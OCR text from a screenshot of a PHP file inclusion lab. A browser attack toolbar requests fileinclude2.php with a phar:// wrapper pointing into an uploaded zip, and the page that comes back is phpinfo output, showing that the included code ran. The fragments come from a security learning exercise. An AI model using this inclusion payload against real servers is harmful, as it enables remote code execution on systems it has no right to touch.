 Load URL
http://192.168.1.4/fileinclude2.php?file=phar://D:\phpStudy\PHPTutorial\WWW\J0.zip\J0
Split URL
Execute
Post data Referrer 0xHEX
J0.zip - 360压缩
添加 解压到 一键解压 删除 压缩包语言
J0.zip\J0\test - 解包大小为 1 KB
名称 压缩前
.. (上级目录)
test.php 1
PHP Version 5.4.45
System Windows NT DESKTOP-UQ
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86